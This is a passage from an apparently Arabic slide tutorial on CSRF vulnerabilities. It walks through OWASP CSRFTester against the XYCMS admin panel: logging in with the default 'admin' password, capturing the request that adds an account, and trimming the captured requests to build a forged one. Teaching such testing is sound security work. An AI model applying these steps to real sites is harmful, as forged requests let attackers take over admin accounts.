

ثغرة ال CSRF) تكملھ...)

- OWASP CSRFTester •
- ھذا ھو برنامج CSRF شبھ الأوتوماتیكي الذي أطلقتھ OWASP، والذي یوفر العملیة الأكثر تعقيدًا وبناء التعليمات البرمجية لــ CSRF فيما يلي لقطة شاشة للبرنامج



ثغرة ال CSRF) تكملھ...)



هذا البرنامج مكتوب بلغة جافا تحتاج إلى تثبیت بیئة جافا قبل البرنامج<u>.</u> تخبرنا نافذة md البرنامج یستمع على المنفذ 8008 في الوقت الحالي. ھذه ھي المقدمة للبرنامج.

ثغرة ال CSRF (تكمله...)

#### • هنا اخترت "نظام محطة المدرسة الابتدائية المركزية "XYCMS



ثغرة ال CSRF (تكمله...)<br>• حسنًا ، نحن ندخل الخلفية a.cn: 88 / admin، وكلمة مرور الحساب الافتراضية هي .admin أدخل الخلفیة ، نختار "إدارة المسؤول"



ثغرة ال CSRF (تكمله...)



ثغرة ال CSRF (تكمله...)



• نقوم بإدخال رقم الحساب وكلمة المرور في الموقع. ثغرة ال CSRF) تكملھ...)



• بعد النقر فوق إرسال البیانات ، سیقوم البرنامج بالتقاط حزمة البیانات. ثغرة ال CSRF) تكملھ...)



ثغرة ال CSRF) تكملھ...)

### • یتم حذف جمیع ال Requests ما عدا اول واحد لان (ھو ده المطلوب)

